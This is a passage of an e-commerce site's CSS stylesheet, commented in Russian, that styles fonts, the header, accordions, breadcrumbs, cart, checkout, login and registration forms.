    src: local('Montserrat Thin'), local('Montserrat-Thin'), url('/fonts/montserrat/Montserrat-Thin.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Thin.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Thin.woff') format('woff'), url('/fonts/montserrat/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: local('Akrobat Light'), local('Akrobat-Light'), url('/fonts/Akrobat-Light.woff2') format('woff2'), url('/fonts/Akrobat-Light.woff') format('woff'), url('/fonts/Akrobat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Light';
    src: local('Oswald Light'), local('Oswald-Light'), url('/fonts/Oswaldlight.woff2') format('woff2'), url('/fonts/Oswaldlight.woff') format('woff'), url('/fonts/Oswaldlight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Regular';
    src: local('Oswald Regular'), local('Oswald-Regular'), url('/fonts/Oswaldregular.woff2') format('woff2'), url('/fonts/Oswaldregular.woff') format('woff'), url('/fonts/Oswaldregular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}


/* шрифты конец */


/* header начало */

.desktop-currency-wrapper,
.mobile-currency-wrapper {
    display: none;
}

#logo a img {
    width: 100%;
}

.language-flag-title .symbol img {
    /* display: none; */
}

.language-currency {
    order: 4;
}

.dropdown-toggle {
    cursor: pointer !important;
}

.mobile-logo-wrapper #logo a>img {
    width: 125px !important;
    max-height: 41px !important;
}

.mobile-wrapper-header .language-currency {
    order: 1 !important;
}

.mobile-wrapper-header .x {
    order: 2 !important;
}


/*.mobile-wrapper-header span{
display: none;}*/

.mobile-header-active.mobile-overlay .site-wrapper::before {
    background: none !important;
}

.mobile-wrapper-header .language-currency {
    justify-content: flex-end !important;
    margin-right: 15px;
    margin-top: 5px;
}

.mobile-wrapper-header {
    justify-content: flex-end;
}

.main-menu-item-16,
.main-menu-item-17,
.main-menu-item-18,
.main-menu-item-19 {
    flex: 0 1 12%;
}

.main-menu-item-15>a,
.main-menu-item-16>a,
.main-menu-item-18>a,
.main-menu-item-18>a {
    font-size: 0px !important;
}

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-5>a::before {
    /* border: 3px #000000 solid;*/
    border-radius: 5px;
    padding: 2px;
}

/* a:hover+a .links-text {
    display: block;
} */


/* header конец */

.req__acrobat {
    font-family: Montserrat;
    font-weight: 300;
}

.product-price-group {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
}

.route-product-product:not(.popup) .product-info .product-price-group .product-stats {
    margin-left: 0 !important;
}

.product-info .product-stats ul {
    flex-direction: column-reverse;
}

.product-info .product-stats .product-stock {
    margin-top: 0;
}


/*.blocks-bottom {
    display:none;
}*/


/*.route-product-product:not(.popup) .product-info .product-details .product-options {
    display: none !important;
}*/

/* .main-menu-item-6>a:hover>.links-text {
    display: block !important;
} */

.price-old,
.product-price-old {
    text-decoration-thickness: 1px !important;
}

.mobile .product-blocks .expand-block {
    margin-bottom: 0 !important;
}

.table-bordered thead {
    display: none !important;
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper {
        flex-wrap: nowrap !important;
    }
    .product-info .product-details .buttons-wrapper {
        align-items: start !important;
    }
}


/* иконки открытия-закрытия аккордеона начало*/

.product_accordion.panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.product_accordion.panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-359 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-359 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-filter-36 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-filter-36 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-408 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-408 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-411 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-411 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-410 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-410 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-545 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-545 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-547 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-547 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-550 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-550 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-552 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-552 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-554 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-554 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-555 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-555 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-556 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-556 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-557 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-557 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-558 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-558 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-559 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-559 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-561 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-561 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-562 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-562 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-563 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-563 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-564 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-564 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-565 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-565 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-566 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-566 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-567 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-567 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-569 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-569 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-571 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-571 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}


/* иконки аккордеона конец*/


/*задать вопрос аккордеон начало*/

.question__textarea {
    width: 100%;
    height: 100px;
    resize: none;
    padding: 10px;
    margin-bottom: 15px;
    font-family: Montserrat;
    font-size: 24px !important;
    line-height: 28px;
    !important
}

.question__button {
    width: 300px;
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 4px 10px;
    background-color: #111820;
    color: #ffffff;
}

@media (max-width: 980px) {
    .question__button {
        width: 210px;
        font-size: 16px;
        padding: 6px 10px;
    }
}


/*задать вопрос аккордеон конец*/


/*вопрос/ответ начало*/

.module-blocks-378 .panel-group .panel-heading a {
    font-size: 32px;
    line-height: 47px;
}

.module-blocks-378 .block-body .block-content {
    font-size: 24px !important;
    line-height: 36px !important;
}

@media (max-width: 980px) {
    .module-blocks-378 .panel-group .panel-heading a {
        font-size: 16px;
        line-height: 24px;
    }
    .module-blocks-378 .block-body .block-content {
        font-size: 14px !important;
        line-height: 21px !important;
    }
}


/*вопрос/ответ конец*/


/* хлебные крошки начало*/


/*.breadcrumb li:first-of-type a i::before {
   content: 'Главная' !important;
    font-family: 'Akrobat'  !important;
    font-weight: 300;
    font-size: 32px;
    line-height:1.6;
    letter-spacing: 1px;
}*/

.breadcrumb li {
    display: inline-block;
}

.breadcrumb>li+li:before {
    font-size: 32px;
    color: #111820;
}

.breadcrumb li:last-of-type a {
    border-bottom: 1px #000000 solid;
}

.breadcrumb-new {
    display: block !important;
    text-align: left;
    padding-top: 30px !important;
    padding-bottom: 15px !important;
    white-space: normal;
    -webkit-overflow-scrolling: touch;
    border-radius: 0;
    position: relative;
    padding: 0;
    background-color: transparent;
    width: 100%;
    margin: 0 auto;
    list-style: none;
}

.breadcrumb-new::before {
    content: "";
    position: absolute;
    width: 100vw;
    height: 100%;
    left: 50%;
    margin-left: -50vw;
    top: 0;
    z-index: -1;
}

.breadcrumb-new li {
    display: inline-block;
    position: relative;
    word-break: break-all;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumb-new a {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 32px;
    color: rgba(17, 24, 32, 1) !important;
    text-decoration: none;
    letter-spacing: 1px;
}

.breadcrumb-new>li+li:before {
    font-size: 32px;
    color: #111820;
    padding-right: 8px;
    padding-left: 8px;
    content: '/';
    top: 1px;
}

.breadcrumb-new li:last-of-type a {
    border-bottom: 1px #000000 solid;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 26px;
    color: rgba(17, 24, 32, 1);
    letter-spacing: 1px;
    pointer-events: none;
    text-decoration: none;
}

@media (max-width: 1300px) {
    .breadcrumb-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .breadcrumb-new a {
        font-size: 16px;
    }
    .breadcrumb-new li:last-of-type a {
        font-size: 16px;
    }
    .breadcrumb-new>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
    .breadcrumb li:first-of-type a i::before {
        font-size: 16px;
    }
    .breadcrumb>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
}


/*@media (max-width: 470px){
    .breadcrumb li:first-of-type a i::before{
        font-size:12px;}
    .breadcrumb>li+li:before{
        font-size:12px;}
    }
}
*/


/* хлебные крошки главная конец*/


/*кастомный заголовок страницы начало*/

.page-title-new {
    display: block;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 48px;
    color: rgba(17, 24, 32, 1);
    text-transform: none;
    letter-spacing: 2px;
    padding-top: 10px;
    padding-bottom: 20px;
    white-space: normal;
    overflow: visible;
    text-overflow: initial;
    text-align: left;
}

@media (max-width: 1300px) {
    .page-title-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .page-title-new {
        font-size: 32px;
        letter-spacing: 1px;
        padding-top: 0px;
    }
}

@media (max-width: 480px) {
    .page-title-new {
        font-size: 24px;
    }
}


/*кастомный заголовок страницы конец*/


/*popup добавления в корзину начало*/

.notification-cart .notification-buttons {
    flex-wrap: wrap;
    row-gap: 25px;
}

.notification-view-cart,
.notification-checkout {
    flex: 0 1 100%;
}


/*popup добавления в корзину конец*/


/*форма обратной связи начало*/

.checkbox label input {
    width: 22px;
    height: 22px;
    left: 20px;
}

.checkbox label a {
    color: #000000;
}

.checkbox label {
    padding-left: 35px;
}


/*форма обратной связи конец*/


/*спойлер начало*/

.module-blocks-384 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-384 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-384 .panel-group .panel-active .panel-heading a {
    display: none;
}


/*спойлер конец*/


/*обязательные поля инпутов начало*/

.module-form-358 .required .control-label::after,
.module-form-358 .required .control-label+div::before,
.module-form-358 .text-danger {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}

.required .control-label::after,
.required .control-label+div::before {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}


/*обязательные поля инпутов конец*/


/*поля инпутов личный кабинет начало*/

#input-lastname,
#input-firstname,
#input-telephone {
    text-transform: uppercase;
}

#input-payment-lastname {
    display: block !important;
}


/*поля инпутов личный кабинет конец*/

.stepper {
    overflow: visible;
}


/*фильтр начало*/

.products-filter .select-group {
    margin-left: 0;
}


/*фильтр конец*/


/*сорт-бар начало*/

.products-filter .select-group .input-group .input-group-addon {
    display: flex;
}


/*сорт-бар конец*/


/*quick buttons начало*/

.buttons__wrapper {
    transform: translate(-100%, -100%) !important;
    width: 20% !important;
    height: 100%;
    left: 100% !important;
    transform: translate(-50%, 0);
    position: absolute !important;
    visibility: hidden;
    pointer-events: auto;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    overflow: visible !important;
}

.cart__button {
    visibility: visible;
}

.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-327 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-318 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-334 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}


/*quick buttons конец*/


/*login начало*/

.register__text {
    margin: 30px 0 70px 0 !important;
}

.login__form {
    margin-top: 30px;
}

.register__pass-forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #000000 !important;
    margin-bottom: 40px !important;
}

@media (max-width: 980px) {
    .register__text {
        margin: 10px 0 30px 0 !important;
    }
    .login__form {
        margin-top: 10px;
    }
    .register__pass-forgotten {
        margin-bottom: 30px !important;
        font-size: 16px;
    }
}


/*login конец*/


/*группы пользователей начало*/

.radio__input {
    display: none;
}

.radio__button {
    text-align: center !important;
    padding: 10px 20px;
    border: 1px #AB5A3B solid;
    background: #fff;
    width: 100%;
}

.radio__input:checked+.radio__button {
    background: #AB5A3B;
    color: #fff;
}

.quick-checkout-wrapper label {
    color: #AB5A3B;
}

.quick-checkout-wrapper .left .section-register .radio {
    padding: 0 !important;
}

@media (max-width: 480px) {
    .radio__button {
        width: 200px !important;
    }
}

.checkout__group-container {
    display: flex;
    column-gap: 30px;
}

.checkout__group-container .radio {
    flex: 0 0 auto !important;
}

@media (max-width: 980px) {
    .checkout__group-container {
        display: grid;
        grid-template-columns: 50% 50%;
        max-width: 90%;
    }
}


/*группы пользователей конец*/

.buttons .pull-right .btn {
    background: #AB5A3B;
}


/* галочки на регистрационной форме начало */

#agree {
    position: absolute;
    left: 0;
    z-index: -1;
    display: contents;
}

.radio {
    margin-bottom: 5px;
}

.checkbox label,
.radio label {
    /* padding-left: 0px; */
}

.checkbox {
    margin: 5px 40px 5px 5px;
    display: inline-block;
}

.checkbox>input {
    position: absolute;
    opacity: 0;
}

.login-chek-label {
    display: inline-grid;
    place-items: center;
    width: 35px;
    height: 30px;
    border-radius: 55px;
    background-color: #e8e8e8;
    /* transform: rotate(-15deg); */
    transition: .2s ease;
    margin-right: 15px;
}

.login-chek-label:focus,
.login-chek-label:hover {
    box-shadow: 0 0 1px 1px #777, inset 0 0 1px 2px #777;
}

.login-chek-label::before {
    content: '';
    position: absolute;
    display: block;
    width: 35px;
    height: 20px;
    transform: rotate(-32deg) translate(34%, -17%);
    /* background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #e0a7b8, #e0a7b8), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #e0a7b8, #e0a7b8), radial-gradient(circle 5px at left 2.5px top 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px); */
    background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #AB5A3B, #AB5A3B), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #AB5A3B, #AB5A3B), radial-gradient(circle 5px at left 2.5px top 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px);
    background-repeat: no-repeat;
    opacity: 0;
    clip-path: polygon(0 0, 0 0, 0 0, 0 0);
    filter: drop-shadow(-3px 3px 3px #AB5A3B) hue-rotate(calc(var(--hue, 0) * 1deg));
    transition: opacity .2s ease-out, clip-path 0s .2s;
}

input[type=radio]:checked+.login-chek-label::before,
input[type=radio]:checked~.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

input[type=radio]:checked~*.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

.shipping-grid {
    display: grid !important;
    grid-template-columns: 5% 95%;
}


/* галочки на регистрационной форме конец*/


/*регистрация radio начало*/

.news__letter {
    display: none;
}

.newsletter__label {
    font-size: 16px;
    position: relative;
    padding-left: 25px;
}

.newsletter__label:before {
    content: "";
    display: inline-block;
    width: 16px;
    height: 16px;
    position: absolute;
    left: 0;
    border: 1px #111820 solid;
    border-radius: 50%;
}

.news__letter:checked+.newsletter__label:after {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    position: absolute;
    left: 4px;
    border: 1px #111820 solid;
    border-radius: 50%;
    background-color: #000;
}

.newsletter__right {
    margin-left: 50px;
}

.newsletter__block {
    margin-bottom: 20px;
}


/*регистрация radio конец*/


/*страница политика конфиденциальности начало*/

.policy__title {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 36px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}

.policy__text {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    text-indent: 50px !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
}

.policy__list {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 15px !important;
    text-indent: 40px !important;
}

.policy__gap {
    margin-top: -50px;
}

@media (max-width: 980px) {
    .policy__title {
        font-size: 14px !important;
        line-height: 21px !important;
        margin-top: 0px !important;
        margin-bottom: 20px !important;
    }
    .policy__text {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 30px !important;
        margin-bottom: 20px !important;
    }
    .policy__list {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 20px !important;
    }
    .policy__text_last {
        margin-bottom: 50px !important;
    }
    .policy__gap {
        margin-top: -20px;
    }
}


/*страница политика конфиденциальности конец*/


/*регистрация политика начало*/

.agree__text {
    flex-direction: row-reverse;
}

.policy_label {
    position: relative;
    cursor: pointer;
    letter-spacing: 1px !important;
    text-transform: none !important;
    padding-left: 50px;
    margin-bottom: 40px;
}


/*.policy_label a {
    font-size: 24px !important;
    letter-spacing: 2px !important;
}*/

.agree_checkbox {
    display: none;
}

.policy_label:before {
    content: "";
    display: inline-block;
    width: 37px;
    height: 37px;
    position: absolute;
    left: 0;
    top: 6px;
    border: 1px #111820 solid;
}

.agree_checkbox:checked~.policy_label:after {
    content: "✔";
    display: inline-block;
    font-size: 37px;
    position: absolute;
    left: 5px;
    top: 9px;
}

@media (max-width: 980px) {
    .policy_label {
        padding-left: 37px;
        margin-bottom: 25px;
    }
    .policy_label:before {
        width: 20px;
        height: 20px;
    }
    /*.policy_label a {
        font-size: 16px !important;
    }*/
    .agree_checkbox:checked~.policy_label:after {
        font-size: 14px !important;
        left: 2px;
        top: 6px;
    }
}


/*регистрация политика конец*/


/*успешная регистрация начало*/

.module-popup-389 .btn-popup-1.btn,
.module-popup-389 .btn-popup-1.btn:visited {
    width: 75%;
}


/*успешная регистрация конец*/


/*забыли пароль начало*/

.pass__forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

.right_paddingless {
    padding: 0 !important;
}

@media (max-width: 980px) {
    .pass__forgotten {
        font-size: 16px;
    }
}


/*забыли пароль начало*/


/*капча начало*/

.module-form-325 .form-group {
    padding: 0;
}


/*капча конец*/


/*корзина начало*/

@media (max-width: 980px) {
    .ckshare {
        position: relative;
        left: 10px;
        z-index: 99;
        bottom: -65px;
    }
}

.pull-left {
    /* display: none; */
}

.cart__row {
    display: flex;
    column-gap: 70px;
}

.cart__column2 {
    position: relative;
    flex-grow: 1;
    border-bottom: 1px #000 solid;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    padding: 20px 0 20px 10px;
}

.cart__name * {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000 !important;
    text-decoration: none;
}

.cart__name small {
    font-family: Montserrat;
    line-height: 32px;
}

.input__group {
    position: static;
}

.cart__remove {
    position: absolute !important;
    top: 20px;
    right: 0;
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    margin: 0 0 0 0 !important;
    padding: 0px !important;
}

.cart__remove i {
    color: #000000 !important;
}

.cart__remove i::before {
    content: 'X' !important;
    height: 20px !important;
    font-family: Akrobat !important;
    font-size: 20px !important;
    padding: 5px;
    background-color: #fff !important;
}

.cart__stepper {
    display: flex !important;
    justify-content: end !important;
}

.form__control {
    padding: 0 !important;
    z-index: -1 !important;
}

.fa__angle__down:before {
    content: "-" !important;
    color: #808080;
    padding: 8px 5px 8px 20px;
    cursor: pointer;
}

.fa__angle__up:before {
    content: "+" !important;
    font-size: 16px;
    padding: 8px 20px 8px 5px;
    cursor: pointer;
}

.fa__angle__down,
.fa__angle__up {
    background-color: #ffffff;
    transform: translate(0px, -1px);
}

.cart__stepper * {
    font-family: 'Acrobat' !important;
    font-weight: 300 !important;
    font-size: 20px !important;
}

.item__total {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 32px;
    line-height: 47px;
    letter-spacing: 0.05em;
    color: #000000;
    text-align: right;
    padding-top: 15px;
    margin-bottom: 30px !important;
}

.cart__bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.cart__qty {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
}

@media (max-width: 980px) {
    .cart__column1 {
        width: 150px;
    }
    .cart__column2 {
        padding: 5px 0 12px 10px;
    }
    .cart__name * {
        font-size: 16px;
        line-height: 24px;
    }
    .cart__name small {
        line-height: 20px;
    }
    .cart__remove i::before {
        font-size: 15px !important;
    }
    .cart__remove {
        top: 8px;
    }
    .cart__row {
        column-gap: 40px;
    }
    .cart__qty {
        font-size: 16px;
        line-height: 19px;
    }
    .fa__angle__down:before {
        padding: 5px 1px 7px 9px;
    }
    .fa__angle__up:before {
        padding: 12px 8px 8px 2px;
    }
    .fa__angle__up:before {
        font-size: 14px;
    }
    .item__total {
        font-size: 20px;
        line-height: 30px;
        padding-top: 5px;
        margin-bottom: 15px !important;
    }
}

@media (max-width: 480px) {
    .cart__row {
        column-gap: 5px;
    }
    .cart__column2 {
        padding-left: 0px;
    }
    .cart__name * {
        font-size: 14px;
    }
    .cart__qty {
        padding-right: 5px;
    }
}

.cart-content img {
    width: 70px;
}

.cart-content .cart-products tbody .td-name {
    width: auto !;
}

.cart-content .cart-products tbody .td-qty {
    padding: 5px 5px 2px 5px !important;
}

@media (max-width: 480px) {
    div.cart-content .cart-products table * {
        font-size: 10px;
    }
}

.coupon__row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 10px;
    width: 100%;
}

.coupon__input {
    max-width: 100% !important;
    height: 50px !important;
    width: auto !important;
}

.coupon__text {
    white-space: nowrap;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    width: 420px !important;
}

@media (max-width: 980px) {
    .coupon__row {
        flex-wrap: wrap !important;
        row-gap: 10px;
    }
    .coupon__text {
        font-size: 16px;
        line-height: 24px;
        width: 270px !important;
    }
    .coupon__input {
        height: 34px !important;
        min-width: 200px !important;
    }
    .coupon__btn {
        font-size: 16px !important;
        padding: 8px 10px !important;
        width: 100%;
        min-width: 100% !important;
        margin: 0 0 0 0 !important;
    }
    .coupon__group {
        flex: 0 1 100%;
    }
}

.button__checkout {
    padding-left: 0 !important;
}

.cart__summ {
    font-family: Montserrat;
    white-space: nowrap;
    min-width: 120px !important;
}

.cart__total {
    display: flex;
    justufy-content: space-between;
    align-items: end;
}

.cart__clear {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 24px;
    letter-spacing: 0.05em;
    white-space: nowrap;
    color: #111820 !important;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
    border: 1px #111820 solid;
    padding: 7px 65px 13px 65px;
}

.cart__clear:hover {
    color: #ffffff !important;
    background: #000000;
}

.qty__plus:before {
    content: "+" !important;
    transform: translate(0px, -2px) !important;
}

.qty__minus:before {
    content: "_" !important;
    transform: rotate(0deg) !important;
    transform: translate(0px, -9px) !important;
}

.product_qty_input {
    position: relative !important;
    z-index: -1 !important;
}

@media (max-width: 980px) {
    .cart__clear {
        font-size: 16px;
        line-height: 16px;
        padding: 10px 33px 10px 33px;
    }
}

@media only screen and (max-width: 760px) {
    .route-checkout-cart .panels-total .form-group .input-group {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {
        flex: 0 0 100% !important;
    }
    .coupon__text {
        font-size: 12px;
        flex: 0 0 220px;
    }
    .coupon__input {
        min-width: auto !important;
    }
    .coupon__row {
        justify-content: flex-start !important;
    }
}

@media (max-width: 480px) {
    .cart__total {
        flex-direction: column;
        row-gap: 20px;
    }
    .cart__clear {
        width: 100%;
    }
}


/*корзина конец*/


/*checkout начало*/

.cart__stepper-checkout {
    justify-content: center !important;
}

.stepper-checkout {
    border: 1px #000 solid !important;
    width: 112px !important;
    height: 40px !important;
}

.quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
    padding-left: 5px !important;
}

.checkout__tr .td-product * {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 24px;
}

.checkout__total {
    font-weight: 400 !important;
}

.route-checkout-checkout .checkout__summ {
    font-family: Montserrat;
}

.required__symbol input {
    position: relative !important;
}

.quick-checkout-wrapper .section-body .required::after {
    content: "*";
    display: block;
    position: absolute;
    left: 7px;
    top: 2px;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 17px;
    color: rgba(255, 0, 0, 1);
    text-transform: uppercase;
}

.quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
    max-height: 100% !important;
}

.section-comments {
    margin-bottom: 25px;
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn {
    margin-top: 15px;
}

.checkout-checkout #content table td {
    min-width: 280px !important;
    width: 280px !important;
}

td.text-right.cart__summ {
    min-width: 280px !important;
    width: 280px !important;
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
    top: 3px;
}

@media (min-width: 980px) {
    .quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td {
        width: auto;
    }
}

@media (max-width: 980px) {
    /*.quick-checkout-wrapper .cart-section .table-responsive + table tfoot td + td {
        width: auto !important;
    }*/
    .checkout__tr {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
    }
    .checkout__tr .td-product * {
        font-size: 16px;
    }
    .stepper-checkout {
        width: 80px !important;
        height: 35px !important;
    }
    .quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
        max-height: 37px !important;
    }
    td.text-right.checkout__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
    td.text-right.cart__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
}

@media (max-width: 980px) {
    .checkout__tr {
        display: grid;
        grid-template-columns: 58% 40%;
        column-gap: 10px;
        row-gap: 5px;
        margin-bottom: 25px;
    }
    .quick-checkout-wrapper .right .cart-section table td {
        text-align: end;
    }
    .cart__stepper-checkout {
        justify-content: end !important;
    }
    .quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
        padding-left: 20px !important;
    }
    .xshippingpro-desc {
        font-size: 14px !important;
        line-height: 20px !important;
        padding-left: 20px;
    }
}


/* долями начало */

@media (max-width: 980px) {
    .digi-dolyame-scheme.digi-dolyame-scheme--mobile {
        margin-top: -10px;
    }
    .digi-dolyame-scheme .digi-dolyame-scheme__description-details {
        color: #999999;
        font-size: 14px;
